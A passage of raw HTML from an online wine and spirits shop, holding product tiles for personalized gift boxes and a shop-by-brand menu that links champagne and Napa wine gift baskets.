<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1981', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1981')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1981')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1974')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-500x500.webp 2x"  width="250" height="250" alt="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" title="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/">Personalized Chateau Rauzan-Segla Christmas Wine Gift Box</a></div><div class="description">Unwrap the Magic of Bordeaux This Christmas
Celebrate the holiday season with the Personalized Château Rauzan-Ségla Christmas Wine Gift B..</div><div class="price"><div>
<span class="price-new">$239.00</span> <span class="price-old">$249.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1974"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1974', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1974')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1974')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e80d7e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e80d7e"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" alt="Veuve Clicquot" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" alt="Dom Perignon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" alt="Moet &amp; Chandon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-nectar-imperial-rose-godiva-chocolate-and-flute-gift-set/"><span>Moet &amp; Chandon Nectar Imperial Rose, Godiva Chocolate And Flute Gift Set For Valentine's Day</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" alt="Caymus" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-and-tiffany-red-wine-glasses-set/"><span>Caymus Cabernet Sauvignon And Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-birthday-wine-gift-basket/"><span>Caymus Cabernet Sauvignon Birthday Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" alt="Silver Oak" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-graduation-gift-set/"><span>Silver Oak Alexander Valley And Metal Wine Holder Graduation Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-and-red-wine-glasses-set/"><span>Silver Oak Alexander Valley And Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" alt="Cakebread Cellars" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" alt="La Marca" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" alt="Penfolds" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-149-wine-gift-box/"><span>Penfolds Bin 149 Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" alt="Cardinale" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" alt="Opus One" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" alt="Stags' Leap" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
